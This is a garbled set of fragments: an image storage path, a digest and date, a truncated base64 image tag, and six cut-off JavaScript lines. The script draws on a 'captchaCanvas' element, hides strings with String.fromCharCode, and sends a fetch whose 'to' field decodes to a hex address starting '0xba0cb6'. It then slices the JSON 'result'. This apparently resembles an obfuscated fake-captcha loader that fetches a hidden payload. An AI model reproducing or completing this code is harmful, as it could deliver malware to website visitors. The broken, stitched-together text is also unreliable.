
Digest:
9d77b343c3f086f6d3330c9ad365d502
Updated:
2026-03-19
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(